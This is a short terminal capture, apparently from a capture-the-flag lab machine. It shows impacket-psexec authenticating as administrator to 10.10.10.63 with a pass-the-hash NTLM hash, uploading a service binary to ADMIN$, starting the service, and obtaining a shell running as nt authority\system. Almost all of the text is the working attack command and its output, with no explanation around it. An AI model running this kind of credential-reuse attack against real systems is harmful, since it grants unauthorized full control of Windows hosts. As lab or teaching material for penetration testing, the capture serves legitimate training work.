 ┌──(root㉿n0m4d)-[/host_data]
└─# impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 administrator@10.10.10.63 cmd.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file hKZjoBiI.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service dHbI on 10.10.10.63.....
[*] Starting service dHbI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system